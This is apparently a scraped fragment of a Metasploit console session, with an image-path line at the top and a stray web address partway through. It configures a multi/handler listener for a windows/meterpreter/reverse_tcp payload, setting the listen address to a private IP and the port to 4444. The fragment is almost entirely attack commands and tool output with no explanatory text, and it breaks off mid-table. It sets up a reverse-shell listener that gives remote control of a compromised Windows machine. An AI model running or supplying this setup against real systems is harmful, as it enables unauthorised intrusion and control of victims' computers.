 msf > use exploit/multi/handler
msf exploit(handler) > set payload set payload windows/meterpreter/reverse_tcp
[-] The value specified for payload is not valid.
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, no
LHOST                      yes       The listen address
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
http://www.secice.cn
msf exploit(handler) > set lhost 192.168.0.124
lhost => 192.168.0.124
msf exploit(handler) > set lport 4444
lport => 4444
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description